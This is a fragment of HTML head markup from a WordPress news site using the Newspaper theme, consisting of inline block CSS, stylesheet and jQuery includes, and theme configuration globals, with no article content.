.blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-rss-inline-css' type='text/css'>
ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/rss/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dainikhindmitra.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dainikhindmitra.com/wp-content/themes/newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dainikhindmitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dainikhindmitra.com/wp-json/wp/v2/posts/81043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dainikhindmitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dainikhindmitra.com/?p=81043' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ef6294a2bb","wpRestUrl":"https:\/\/dainikhindmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dainikhindmitra.com\/wp-admin\/","wpRestNonce":"ef6294a2bb","wpRestUrl":"https:\/\/dainikhindmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

